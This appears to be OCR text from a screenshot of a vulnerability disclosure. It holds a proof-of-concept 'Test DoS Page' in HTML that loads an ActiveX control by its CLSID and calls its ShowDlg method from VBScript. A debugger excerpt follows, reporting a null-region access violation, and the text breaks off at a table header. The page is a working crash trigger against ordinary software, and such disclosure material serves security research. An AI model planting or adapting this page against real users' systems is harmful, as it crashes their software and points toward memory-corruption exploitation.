
#Implements IObjectSafety: True 

<html>

Test DoS Page

<object classid='clsid:CDF8A044-74AF-
4045-AE13-D8AEDF802538' id='target' >
</object>

<script language='vbscript'>

arg1=String(1, "A")

target.ShowDlg arg1 

</script>

Access violation exception (0xC0000005) 
when trying to read from memory 
location 0x00000020 in the thread 
below.

Function     					Arg 1     